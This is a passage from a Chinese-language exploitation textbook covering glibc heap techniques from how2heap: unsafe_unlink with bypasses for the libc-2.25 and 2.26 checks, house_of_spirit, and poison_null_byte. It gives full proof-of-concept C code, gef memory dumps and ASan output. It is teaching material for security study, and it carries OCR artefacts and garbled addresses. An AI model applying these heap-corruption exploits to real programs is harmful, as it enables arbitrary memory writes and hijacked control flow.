0x602010: 0x0000000000000000 0x0000000000000000 <-- fake chu
nk P
0x602020: 0x0000000000601058 0x0000000000601060 <-- fd,
bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <-- chunk 1
<-- prev_size
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <-- top chun
k
0x602130: 0x0000000000000000 0x0000000000000000
gef> x/5gx 0x601058
0x601058: 0x0000000000000000 0x00007ffff7dd2540 <-- fake chu
nk FD
0x601068: 0x0000000000000000 0x0000000000602010 <-- bk p
ointer
0x601078: 0x0000000000000000
gef> x/5gx 0x601060
0x601060: 0x00007ffff7dd2540 0x0000000000000000 <-- fake chu
nk BK
0x601070: 0x0000000000602010 0x0000000000000000 <-- fd p
ointer
0x601080: 0x0000000000000000

```

3.1.6 Linux 堆利用（一）

可以看到，我们在 chunk0 里构造一个 fake chunk，用 P 表示，两个指针 fd 和 bk 可以构成两条链：P->fd->bk == P，P->bk->fd == P，可以绕过检查。另外利用 chunk0 的溢出漏洞，通过修改 chunk1 的 prev_size 为 fake chunk 的大小，修改 PREV_INUSE 标志位为 0，将 fake chunk 伪造成一个 free chunk。

接下来就是释放掉 chunk1，这会触发 fake chunk 的 unlink 并覆盖 chunk0_ptr 的值。unlink 操作是这样进行的：

```
FD = P->fd;
BK = P->bk;
FD->bk = BK
BK->fd = FD
```

根据 fd 和 bk 指针在 malloc_chunk 结构体中的位置，这段代码等价于：

```
FD = P->fd = &P - 24
BK = P->bk = &P - 16
FD->bk = *(&P - 24 + 24) = P
FD->fd = *(&P - 16 + 16) = P
```

这样就通过了 unlink 的检查，最终效果为：

```
FD->bk = P = BK = &P - 16
BK->fd = P = FD = &P - 24
```

原本指向堆上 fake chunk 的指针 P 指向了自身地址减 24 的位置，这就意味着如果程序功能允许堆 P 进行写入，就能改写 P 指针自身的地址，从而造成任意内存写入。若允许堆 P 进行读取，则会造成信息泄漏。

在这个例子中，由于 P->fd->bk 和 P->bk->fd 都指向 P，所以最后的结果为：

```
chunk0_ptr = P = P->fd
```

成功地修改了 chunk0_ptr，这时 chunk0_ptr 和 chunk0_ptr[3] 实际上就是同一东西。这里可能会有疑惑为什么这两个东西是一样的，因为 chunk0_ptr 指针是在放在数据段上的，地址在 0x601070，指向 0x601058，而

3.1.6 Linux 堆利用（一）

`chunk0_ptr[3]` 的意思是从 `chunk0_ptr` 指向的地方开始数 3 个单位，所以 $0x601058+0x08*3=0x601070$:

```
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk 0
0x602010: 0x0000000000000000 0x00000000000020ff1 <-- fake chu
nk P
0x602020: 0x0000000000601058 0x0000000000601060 <-- fd,
bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <-- chunk 1
[be freed]
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x00000000000020ee1 <-- top chun
k
0x602130: 0x0000000000000000 0x0000000000000000
gef> x/5gx 0x601058
0x601058: 0x0000000000000000 0x00007ffff7dd2540 <-- fake chu
nk FD
0x601068: 0x0000000000000000 0x0000000000601058 <-- bk p
ointer
0x601078: 0x0000000000000000
gef> x/5gx 0x601060
0x601060: 0x00007ffff7dd2540 0x0000000000000000 <-- fake chu
nk BK
0x601070: 0x0000000000601058 0x0000000000000000 <-- fd p
ointer
0x601080: 0x0000000000000000
```

3.1.6 Linux 堆利用（一）

```
gef> x/gx chunk0_ptr  
0x601058: 0x0000000000000000  
gef> x/gx chunk0_ptr[3]  
0x601058: 0x0000000000000000
```

所以，修改 `chunk0_ptr[3]` 就等于修改 `chunk0_ptr`：

```
gef> x/5gx 0x601058  
0x601058: 0x0000000000000000 0x00007ffff7dd2540  
0x601068: 0x0000000000000000 0x00007fffffff7dc70 <-- chunk0_p  
tr[3]  
0x601078: 0x0000000000000000  
gef> x/gx chunk0_ptr  
0x7fffffff7dc70: 0x4141414141414141
```

这时 `chunk0_ptr` 就指向了 `victim_string`，修改它：

```
gef> x/gx chunk0_ptr  
0x7fffffff7dc70: 0x4242424242424242
```

成功达成修改任意地址的成就。

最后看一点新的东西，libc-2.25 在 `unlink` 的开头增加了对 `chunk_size == next->prev->chunk_size` 的检查，以对抗单字节溢出的问题。补丁如下：

3.1.6 Linux 堆利用（一）

```
$ git show 17f487b7afa7cd6c316040f3e6c86dc96b2eec30 malloc/malloc.c.c  
commit 17f487b7afa7cd6c316040f3e6c86dc96b2eec30  
Author: DJ Delorie <dj@delorie.com>  
Date:   Fri Mar 17 15:31:38 2017 -0400  
  
    Further harden glibc malloc metadata against 1-byte overflow  
s.  
  
    Additional check for chunk_size == next->prev->chunk_size in  
unlink()  
  
2017-03-17 Chris Evans <scarybeasts@gmail.com>  
  
        * malloc/malloc.c (unlink): Add consistency check be  
tween size and  
        next->prev->size, to further harden against 1-byte o  
verflows.  
  
diff --git a/malloc/malloc.c b/malloc/malloc.c  
index e29105c372..994a23248e 100644  
--- a/malloc/malloc.c  
+++ b/malloc/malloc.c  
@@ -1376,6 +1376,8 @@ typedef struct malloc_chunk *mbinptr;  
  
/* Take a chunk off a bin list */  
#define unlink(AV, P, BK, FD) {  
    \  
+    if (__builtin_expect (chunksize(P) != prev_size (next_chunk  
(P)), 0))    \  
+        malloc_printerr (check_action, "corrupted size vs. prev_s  
ize", P, AV);  \  
    FD = P->fd;  
    \  
    BK = P->bk;  
    \  
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))  
    \  
}
```

3.1.6 Linux 堆利用（一）

具体是这样的：

```
/* Ptr to next physical malloc_chunk. */
#define next_chunk(p) (((mchunkptr) (((char *) (p)) + chunksize (p)))
/* Get size, ignoring use bits */
#define chunksizes(p) (chunksizes_nomask (p) & ~(SIZE_BITS))
/* Like chunksizes, but do not mask SIZE_BITS. */
#define chunksizes_nomask(p) ((p)->mchunk_size)
/* Size of the chunk below P. Only valid if prev_inuse (P). */
#define prev_size(p) ((p)->mchunk_prev_size)
/* Bits to mask off when extracting size */
#define SIZE_BITS (PREV_INUSE | IS_MAPPED | NON_MAIN_arena)
```

回顾一下伪造出来的堆：

```
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <- chunk 0
0x602010: 0x0000000000000000 0x0000000000000000 <- fake chunk P
0x602020: 0x0000000000601058 0x0000000000601060 <- fd,
bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <- chunk 1
<- prev_size
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <- top chunk
0x602130: 0x0000000000000000 0x0000000000000000
```

这里有三种办法可以绕过该检查：

- 什么都不做。
 - `chunksize(P) == chunk0_ptr[1] & (~ 0x7) == 0x0`
 - `prev_size(next_chunk(P)) == prev_size(chunk0_ptr + 0x0) == 0x0`
- 设置 `chunk0_ptr[1] = 0x8` 。
 - `chunksize(P) == chunk0_ptr[1] & (~ 0x7) == 0x8`
 - `prev_size(next_chunk(P)) == prev_size(chunk0_ptr + 0x8) == 0x8`
- 设置 `chunk0_ptr[1] = 0x80` 。
 - `chunksize(P) == chunk0_ptr[1] & (~ 0x7) == 0x80`

3.1.6 Linux 堆利用（一）

- `prev_size (next_chunk(P)) == prev_size (chunk0_ptr + 0x80)`
`== 0x80`

好的，现在 libc-2.25 版本下我们也能成功利用了。接下来更进一步，libc-2.26 怎么利用，首先当然要先知道它新增了哪些漏洞缓解措施，其中一个神奇的东西叫做 `tcache`，这是一种线程缓存机制，每个线程默认情况下有 64 个大小递增的 `bins`，每个 `bin` 是一个单链表，默认最多包含 7 个 `chunk`。其中缓存的 `chunk` 是不会被合并的，所以在释放 `chunk 1` 的时候，`chunk0_ptr` 仍然指向正确的堆地址，而不是之前的 `chunk0_ptr = P = P->fd`。为了解决这个问题，一种可能的办法是给填充满特定大小的 `chunk` 把 `bin` 占满，就像下面这样：

```
// deal with tcache
int *a[10];
int i;
for (i = 0; i < 7; i++) {
    a[i] = malloc(0x80);
}
for (i = 0; i < 7; i++) {
    free(a[i]);
}
```

```
gef> p &chunk0_ptr
$2 = (uint64_t **) 0x555555755070 <chunk0_ptr>
gef> x/gx 0x555555755070
0x555555755070 <chunk0_ptr>: 0x00007fffffffdd0f
gef> x/gx 0x00007fffffffdd0f
0x7fffffffdd0f: 0x4242424242424242
```

现在 libc-2.26 版本下也成功利用了。`tcache` 是个很有趣的东西，更详细的内容我们会在专门的章节里去讲。

加上内存检测参数重新编译，可以看到 heap-buffer-overflow：

```
$ gcc -fsanitize=address -g unsafe_unlink.c
$ ./a.out
The global chunk0_ptr is at 0x602230, pointing to 0x60c00000bf80
The victim chunk we are going to corrupt is at 0x60c00000bec0

Fake chunk fd: 0x602218
Fake chunk bk: 0x602220

=====
=
==5591==ERROR: AddressSanitizer: heap-buffer-overflow on address
 0x60c00000beb0 at pc 0x000000400d74 bp 0x7ffd06423730 sp 0x7ffd
06423720
WRITE of size 8 at 0x60c00000beb0 thread T0
  #0 0x400d73 in main /home/firmy/how2heap/unsafe_unlink.c:26
  #1 0xfc925d8282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
  #2 0x400968 in _start (/home/firmy/how2heap/a.out+0x400968)

0x60c00000beb0 is located 16 bytes to the left of 128-byte region
[0x60c00000bec0,0x60c00000bf40)
allocated by thread T0 here:
  #0 0xfc9261c4602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
  #1 0x400b12 in main /home/firmy/how2heap/unsafe_unlink.c:13
  #2 0xfc925d8282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```

house_of_spirit

```

#include <stdio.h>
#include <stdlib.h>

int main() {
    malloc(1);

    fprintf(stderr, "We will overwrite a pointer to point to a f
ake 'fastbin' region. This region contains two chunks.\n");
    unsigned long long *a, *b;
    unsigned long long fake_chunks[10] __attribute__ ((aligned (
16)));
    fprintf(stderr, "The first one: %p\n", &fake_chunks[0]);
    fprintf(stderr, "The second one: %p\n", &fake_chunks[4]);

    fake_chunks[1] = 0x20;           // the size
    fake_chunks[5] = 0x1234;         // nextsize

    fake_chunks[2] = 0x4141414141414141LL;
    fake_chunks[6] = 0x4141414141414141LL;

    fprintf(stderr, "Overwritting our pointer with the address o
f the fake region inside the fake first chunk, %p.\n", &fake_chu
nks[0]);
    a = &fake_chunks[2];

    fprintf(stderr, "Freeing the overwritten pointer.\n");
    free(a);

    fprintf(stderr, "Now the next malloc will return the region
of our fake chunk at %p, which will be %p!\n", &fake_chunks[0],
&fake_chunks[2]);
    b = malloc(0x10);
    fprintf(stderr, "malloc(0x10): %p\n", b);
    b[0] = 0x4242424242424242LL;
}

```

```
$ gcc -g house_of_spirit.c
$ ./a.out
We will overwrite a pointer to point to a fake 'fastbin' region.
This region contains two chunks.
The first one: 0x7ffc782dae00
The second one: 0x7ffc782dae20
Overwritting our pointer with the address of the fake region inside the fake first chunk, 0x7ffc782dae00.
Freeing the overwritten pointer.
Now the next malloc will return the region of our fake chunk at 0x7ffc782dae00, which will be 0x7ffc782dae10!
malloc(0x10): 0x7ffc782dae10
```

`house-of-spirit` 是一种 `fastbins` 攻击方法，通过构造 `fake chunk`，然后将其 `free` 掉，就可以在下一次 `malloc` 时返回 `fake chunk` 的地址，即任意我们可控的区域。
`house-of-spirit` 是一种通过堆的 `fast bin` 机制来辅助栈溢出的方法，一般的栈溢出漏洞的利用都希望能够覆盖函数的返回地址以控制 `EIP` 来劫持控制流，但如果栈溢出的长度无法覆盖返回地址，同时却可以覆盖栈上的一个即将被 `free` 的堆指针，此时可以将这个指针改写为栈上的地址并在相应位置构造一个 `fast bin` 块的元数据，接着在 `free` 操作时，这个栈上的堆块被放到 `fast bin` 中，下一次 `malloc` 对应的大小时，由于 `fast bin` 的先进后出机制，这个栈上的堆块被返回给用户，再次写入时就可能造成返回地址的改写。所以利用的第一步不是去控制一个 `chunk`，而是控制传给 `free` 函数的指针，将其指向一个 `fake chunk`。所以 `fake chunk` 的伪造是关键。

首先 `malloc(1)` 用于初始化内存环境，然后在 `fake chunk` 区域伪造出两个 `chunk`。另外正如上面所说的，需要一个传递给 `free` 函数的可以被修改的指针，无论是通过栈溢出还是其它什么方式：

```
gef> x/10gx &fake_chunks
0x7fffffffdb0: 0x0000000000000000 0x0000000000000020 <- fake
    chunk 1
0x7fffffffdcc0: 0x4141414141414141 0x0000000000000000
0x7fffffffcd0: 0x0000000000000001 0x0000000000001234 <- fake
    chunk 2
0x7fffffffdc0: 0x4141414141414141 0x0000000000000000
gef> x/gx &a
0x7fffffffda0: 0x0000000000000000
```

伪造 chunk 时需要绕过一些检查，首先是标志位，`PREV_INUSE` 位并不影响 free 的过程，但 `IS_MAPPED` 位和 `NON_MAIN_ARENA` 位都要为零。其次，在 64 位系统中 fast chunk 的大小要在 32~128 字节之间。最后，是 next chunk 的大小，必须大于 `2*SIZE_SZ`（即大于 16），小于 `av->system_mem`（即小于 128kb），才能绕过对 next chunk 大小的检查。

libc-2.23 中这些检查代码如下：

```

void
__libc_free (void *mem)
{
    mstate ar_ptr;
    mchunkptr p;                                /* chunk corresponding to
                                               mem */
    [ ... ]
    p = mem2chunk (mem);

    if (chunk_is_mmapped (p))                  /* release mapped memory. */
    {
        [ ... ]
        munmap_chunk (p);
        return;
    }

    ar_ptr = arena_for_chunk (p);           // 获得 chunk 所属 arena 的地址
    _int_free (ar_ptr, p, 0);                // 当 IS_MAPPED 为零时调用
}

```

`mem` 就是我们所控制的传递给 `free` 函数的地址。其中下面两个函数用于在 `chunk` 指针和 `malloc` 指针之间做转换：

3.1.6 Linux 堆利用（一）

```
/* conversion from malloc headers to user pointers, and back */

#define chunk2mem(p) ((void*)((char*)(p) + 2*SIZE_SZ))
#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))
```

当 `NON_MAIN_arena` 为零时返回 main arena :

```
/* find the heap and corresponding arena for a given ptr */

#define heap_for_ptr(ptr) \
((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
(chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)
```

这样，程序就顺利地进入了 `_int_free` 函数：

```
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
    INTERNAL_SIZE_T size;           /* its size */
    mfastbinptr *fb;               /* associated fastbin */

    [...]
    size = chunkslice (p);

    [...]
    /*
        If eligible, place chunk on a fastbin so it can be found
        and used quickly in malloc.
    */

    if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())

#if TRIM_FASTBINS
    /*
        If TRIM_FASTBINS set, don't place chunks
        bordering top into fastbins
```

3.1.6 Linux 堆利用（一）

```
/*
  && (chunk_at_offset(p, size) != av->top)
#endif
) {

    if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 *
SIZE_SZ, 0)
    || __builtin_expect (chunksize (chunk_at_offset (p, size))
                        >= av->system_mem, 0))
{
    [...]
    errstr = "free(): invalid next size (fast)";
    goto errout;
}

[...]
set_fastchunks(av);
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx);

/* Atomically link P to its fastbin: P->FD = *FB; *FB = P;
*/
mchunkptr old = *fb, old2;
[...]
do
{
[...]
p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, o
ld2)) != old2);
```

其中下面的宏函数用于获得 next chunk：

```
/* Treat space at ptr + offset as a chunk */
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
```

3.1.6 Linux 堆利用（一）

然后修改指针 `a` 指向 (`fake chunk 1 + 0x10`) 的位置，即上面提到的 `mem`。然后将其传递给 `free` 函数，这时程序就会误以为这是一块真的 `chunk`，然后将其释放并加入到 `fastbin` 中。

```
gef> x/gx &a
0x7fffffffdfca0: 0x00007fffffffdfcc0
gef> x/10gx &fake_chunks
0x7fffffffdfcb0: 0x0000000000000000 0x0000000000000020 <- fake
    chunk 1 [be freed]
0x7fffffffdfcc0: 0x0000000000000000 0x0000000000000000
0x7fffffffcd0: 0x0000000000000001 0x0000000000001234 <- fake
    chunk 2
0x7fffffffdfce0: 0x4141414141414141 0x0000000000000000
0x7fffffffdfcf0: 0x0000000000400820 0x00000000004005b0
gef> heap bins fast
[ Fastbins for arena 0x7ffff7dd1b20 ]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x7fffffffdfcc0, size=0
x20, flags=)
```

这时如果我们 `malloc` 一个对应大小的 `fast chunk`，程序将从 `fastbins` 中分配出这块被释放的 `chunk`。

```
gef> x/10gx &fake_chunks
0x7fffffffdfcb0: 0x0000000000000000 0x0000000000000020 <- new
    chunk
0x7fffffffdfcc0: 0x4242424242424242 0x0000000000000000
0x7fffffffcd0: 0x0000000000000001 0x0000000000001234 <- fake
    chunk 2
0x7fffffffdfce0: 0x4141414141414141 0x0000000000000000
0x7fffffffdfcf0: 0x0000000000400820 0x00000000004005b0
gef> x/gx &b
0x7fffffffdfca8: 0x00007fffffffdfcc0
```

所以 `house-of-spirit` 的主要目的是，当我们伪造的 `fake chunk` 内部存在不可控区域时，运用这一技术可以将这片区域变成可控的。上面为了方便观察，在 `fake chunk` 里填充一些字母，但在现实中这些位置很可能是不可控的，而 `house-of-spirit` 也正是以此为目的而出现的。

该技术的缺点也是需要对栈地址进行泄漏，否则无法正确覆盖需要释放的堆指针，且在构造数据时，需要满足对齐的要求等。

加上内存检测参数重新编译，可以看到问题所在，即尝试 free 一块不是由 malloc 分配的 chunk：

```
$ gcc -fsanitize=address -g house_of_spirit.c
$ ./a.out
We will overwrite a pointer to point to a fake 'fastbin' region.
This region contains two chunks.
The first one: 0x7ffffa61d6c00
The second one: 0x7ffffa61d6c20
Overwriting our pointer with the address of the fake region inside the fake first chunk, 0x7ffffa61d6c00.
Freeing the overwritten pointer.
=====
=
==5282==ERROR: AddressSanitizer: attempting free on address which was not malloc()-ed: 0x7ffffa61d6c10 in thread T0
#0 0x7fc4c3a332ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x400cab in main /home/firmyy/how2heap/house_of_spirit.c:24
#2 0x7fc4c35f182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#3 0x4009b8 in _start (/home/firmyy/how2heap/a.out+0x4009b8)
```

house-of-spirit 在 libc-2.26 下的利用可以查看章节 4.14。

参考资料

- [how2heap](#)
- [Heap Exploitation](#)
- [<>](#)

3.1.7 Linux 堆利用（中）

- how2heap
 - poison_null_byte
 - house_of_lore
 - overlapping_chunks
 - overlapping_chunks_2

[下载文件](#)

how2heap

poison_null_byte

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
    uint8_t *a, *b, *c, *b1, *b2, *d;

    a = (uint8_t*) malloc(0x10);
    int real_a_size = malloc_usable_size(a);
    fprintf(stderr, "We allocate 0x10 bytes for 'a': %p\n", a);
    fprintf(stderr, "'real' size of 'a': %#x\n", real_a_size);

    b = (uint8_t*) malloc(0x100);
    c = (uint8_t*) malloc(0x80);
    fprintf(stderr, "b: %p\n", b);
    fprintf(stderr, "c: %p\n", c);

    uint64_t* b_size_ptr = (uint64_t*)(b - 0x8);
    *(size_t*)(b+0xf0) = 0x100;
    fprintf(stderr, "b.size: %#lx ((0x100 + 0x10) | prev_in_use)
```

3.1.7 Linux 堆利用 (二)

```
\n\n", *b_size_ptr);

// deal with tcache
// int *k[10], i;
// for (i = 0; i < 7; i++) {
//     k[i] = malloc(0x100);
// }
// for (i = 0; i < 7; i++) {
//     free(k[i]);
// }
free(b);
uint64_t* c_prev_size_ptr = ((uint64_t*)c) - 2;
fprintf(stderr, "After free(b), c.prev_size: %#lx\n", *c_prev_size_ptr);

a[real_a_size] = 0; // <--- THIS IS THE "EXPLOITED BUG"
fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
fprintf(stderr, "b.size: %#lx\n\n", *b_size_ptr);

fprintf(stderr, "Pass the check: chunkszie(P) == %#lx == %#lx == prev_size (next_chunk(P))\n", *((size_t*)(b-0x8)), *((size_t*)(b-0x10 + *((size_t*)(b-0x8)))));
b1 = malloc(0x80);
memset(b1, 'A', 0x80);
fprintf(stderr, "We malloc 'b1': %p\n", b1);
fprintf(stderr, "c.prev_size: %#lx\n", *c_prev_size_ptr);
fprintf(stderr, "fake c.prev_size: %#lx\n\n", *((((uint64_t*)c)-4)));

b2 = malloc(0x40);
memset(b2, 'A', 0x40);
fprintf(stderr, "We malloc 'b2', our 'victim' chunk: %p\n",
b2);

// deal with tcache
// for (i = 0; i < 7; i++) {
//     k[i] = malloc(0x80);
// }
// for (i = 0; i < 7; i++) {
```

3.1.7 Linux 堆利用 (二)

```
//      free(k[i]);
// }
free(b1);
free(c);
fprintf(stderr, "Now we free 'b1' and 'c', this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n");

d = malloc(0x110);
fprintf(stderr, "Finally, we allocate 'd', overlapping 'b2': %p\n\n", d);

fprintf(stderr, "b2 content:%s\n", b2);
memset(d, 'B', 0xb0);
fprintf(stderr, "New b2 content:%s\n", b2);
}
```

```

$ gcc -g poison_null_byte.c
$ ./a.out
We allocate 0x10 bytes for 'a': 0xabb010
'real' size of 'a': 0x18
b: 0xabb030
c: 0xabb140
b.size: 0x111 ((0x100 + 0x10) | prev_in_use)

After free(b), c.prev_size: 0x110
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100

Pass the check: chunksize(P) == 0x100 == 0x100 == prev_size (next_chunk(P))
We malloc 'b1': 0xabb030
c.prev_size: 0x110
fake c.prev_size: 0x70

We malloc 'b2', our 'victim' chunk: 0xabb0c0
Now we free 'b1' and 'c', this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').
Finally, we allocate 'd', overlapping 'b2': 0xabb030

b2 content:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
New b2 content:BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBAAAAA
AAAAAAAAAAAAAA

```

该技术适用的场景需要某个 `malloc` 的内存区域存在一个单字节溢出漏洞。通过溢出下一个 `chunk` 的 `size` 字段，攻击者能够在堆中创造出重叠的内存块，从而达到改写其他数据的目的。再结合其他的利用方式，同样能够获得程序的控制权。

对于单字节溢出的利用有下面几种：


- 扩展被释放块：当溢出块的下一块为被释放块且处于 `unsorted bin` 中，则通过溢出一个字节来将其大小扩大，下次取得次块时就意味着其后的块将被覆盖而造成进一步的溢出



- 扩展已分配块：当溢出块的下一块为使用中的块，则需要合理控制溢出的字节，使其被释放时的合并操作能够顺利进行，例如直接加上下一块的大小使其完全被覆盖。下一次分配对应大小时，即可取得已经被扩大的块，并造成进一步溢出



- 收缩被释放块：此情况针对溢出的字节只能为 0 的时候，也就是本节所说的 poison-null-byte，此时将下一个被释放的块大小缩小，如此一来在之后分裂此块时将无法正确更新后一块的 prev_size 字段，导致释放时出现重叠的堆块



- **house of einherjar**：也是溢出字节只能为 0 的情况，当它是更新溢出块下一块的 `prev_size` 字段，使其在被释放时能够找到之前一个合法的被释放块并与其合并，造成堆块重叠



首先分配三个 chunk，第一个 chunk 类型无所谓，但后两个不能是 fast chunk，因为 fast chunk 在释放后不会被合并。这里 chunk a 用于制造单字节溢出，去覆盖 chunk b 的第一个字节，chunk c 的作用是帮助伪造 fake chunk。

首先是溢出，那么就需要知道一个堆块实际可用的内存大小（因为空间复用，可能会比分配时要大一点），用于获得该大小的函数 `malloc_usable_size` 如下：

3.1.7 Linux 堆利用 (二)

```
/*
----- malloc_usable_size -----
*/
static size_t
usable (void *mem)
{
    mchunkptr p;
    if (mem != 0)
    {
        p = mem2chunk (mem);

        [...]
        if (chunk_is_mmapped (p))
            return chunkszie (p) - 2 * SIZE_SZ;
        else if (inuse (p))
            return chunkszie (p) - SIZE_SZ;
    }
    return 0;
}
```

```
/* check for mmap()'ed chunk */
#define chunk_is_mmapped(p) ((p)->size & IS_MAPPED)
/* extract p's inuse bit */
#define inuse(p) \
    (((mchunkptr) (((char *) (p)) + ((p)->size & ~SIZE_BITS))->s \
ize) & PREV_INUSE)
/* Get size, ignoring use bits */
#define chunkszie(p) ((p)->size & ~(SIZE_BITS))
```

所以 `real_a_size = chunkszie(a) - 0x8 == 0x18`。另外需要注意的是程序是通过 `next chunk` 的 `PREV_INUSE` 标志来判断某 `chunk` 是否被使用的。

为了在修改 `chunk b` 的 `size` 字段后，依然能通过 `unlink` 的检查，我们需要伪造一个 `c.prev_size` 字段，字段的大小是很好计算的，即 `0x100 == (0x111 & 0xff00)`，正好是 `NUL` 字节溢出后的值。然后把 `chunk b` 释放掉，`chunk b` 随后被放到 `unsorted bin` 中，大小是 `0x110`。此时的堆布局如下：

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
    a
0x603010: 0x0000000000000000 0x0000000000000000
0x603020: 0x0000000000000000 0x0000000000000111 <-- chunk
    b [be freed]
0x603030: 0x00007ffff7dd1b78 0x00007ffff7dd1b78      <-- f
d, bk pointer
0x603040: 0x0000000000000000 0x0000000000000000
0x603050: 0x0000000000000000 0x0000000000000000
0x603060: 0x0000000000000000 0x0000000000000000
0x603070: 0x0000000000000000 0x0000000000000000
0x603080: 0x0000000000000000 0x0000000000000000
0x603090: 0x0000000000000000 0x0000000000000000
0x6030a0: 0x0000000000000000 0x0000000000000000
0x6030b0: 0x0000000000000000 0x0000000000000000
0x6030c0: 0x0000000000000000 0x0000000000000000
0x6030d0: 0x0000000000000000 0x0000000000000000
0x6030e0: 0x0000000000000000 0x0000000000000000
0x6030f0: 0x0000000000000000 0x0000000000000000
0x603100: 0x0000000000000000 0x0000000000000000
0x603110: 0x0000000000000000 0x0000000000000000
0x603120: 0x0000000000000100 0x0000000000000000      <-- f
ake c.prev_size
0x603130: 0x0000000000000110 0x0000000000000090 <-- chunk
    c
0x603140: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x110, flags=PREV_INUSE)

```

最关键的一步，通过溢出漏洞覆写 chunk b 的数据：

```

gef> x/42gx a-0x10
0x603000: 0x0000000000000000          0x0000000000000021 <-- chunk
    a
0x603010: 0x0000000000000000          0x0000000000000000
0x603020: 0x0000000000000000          0x0000000000000100 <-- chunk
    b [be freed]
0x603030: 0x00007ffff7dd1b78          0x00007ffff7dd1b78      <-- f
d, bk pointer
0x603040: 0x0000000000000000          0x0000000000000000
0x603050: 0x0000000000000000          0x0000000000000000
0x603060: 0x0000000000000000          0x0000000000000000
0x603070: 0x0000000000000000          0x0000000000000000
0x603080: 0x0000000000000000          0x0000000000000000
0x603090: 0x0000000000000000          0x0000000000000000
0x6030a0: 0x0000000000000000          0x0000000000000000
0x6030b0: 0x0000000000000000          0x0000000000000000
0x6030c0: 0x0000000000000000          0x0000000000000000
0x6030d0: 0x0000000000000000          0x0000000000000000
0x6030e0: 0x0000000000000000          0x0000000000000000
0x6030f0: 0x0000000000000000          0x0000000000000000
0x603100: 0x0000000000000000          0x0000000000000000
0x603110: 0x0000000000000000          0x0000000000000000
0x603120: 0x0000000000000100          0x0000000000000000      <-- f
ake c.prev_size
0x603130: 0x0000000000000110          0x0000000000000090 <-- chunk
    c
0x603140: 0x0000000000000000          0x0000000000000000
gef> heap bins unsorted
[ Unsorted Bin for arena 'main_arena' ]
[+] unsorted_bins[0]: fw=0x603020, bk=0x603020
→ Chunk(addr=0x603030, size=0x100, flags=)

```

这时，根据我们上一篇文字中讲到的计算方法：

- `chunksize(P) == *((size_t*)(b-0x8)) & (~ 0x7) == 0x100`
